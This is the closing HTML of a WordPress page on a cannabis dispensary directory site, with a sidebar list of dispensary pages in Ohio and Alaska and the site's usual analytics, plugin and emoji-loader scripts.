<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
